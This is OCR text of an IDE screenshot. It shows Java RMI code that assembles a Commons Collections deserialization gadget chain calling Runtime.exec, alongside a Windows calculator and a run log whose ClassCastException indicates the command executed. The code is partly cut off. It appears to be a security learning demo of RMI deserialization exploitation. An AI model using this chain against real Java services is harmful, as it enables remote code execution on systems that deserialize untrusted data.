 J java Version control rmi.Client
Project
ava ObjectEndpoint.java DGCImpl_Stub.class DGCImpl_Skel.class RMIInterface.java RMItest.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
re
w
target
Structure
RMItest
RMItest
Hello():
7 1 1
19 public class RMItest extends UnicastRemoteObject implements RMIInterface { 1 usage
20 protected RMItest() throws Exception{ 1 usage
21 super();
22
23 }
24
25 @Override 1 usage
26 public Object Hello() throws RemoteException, ClassNotFoundException, NoSuchMethodException, Invocat
27 ConstantTransformer constant=new ConstantTransformer(Runtime.class);
28 InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.class},
29 InvokerTransformer getRuntime = new InvokerTransformer( methodName: "getMethod", new Class[]{Stri
30 InvokerTransformer invoke= new InvokerTransformer( methodName: "invoke", new Class[]{Object.class
31
32 Transformer[] transformers = new Transformer[]{constant, getRuntime, invoke, exec};
33 ChainedTransformer chained = new ChainedTransformer(transformers);
34
35 HashMap hashMap=new HashMap<>();
36 Map Lazymap= LazyMap.decorate(hashMap, chained);
37 hashMap.put("value","b1uel0n3"); //可不需要，因为不用去触发memberValues.getValue()方法
38
RMItest Hello()
RMItes
Run rmi.Cli
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
<9 folded frames>
Process finished with exit code 1
Performance
RMI src main java rmi RMItest
43:45 CRLF UTF-8 4 spaces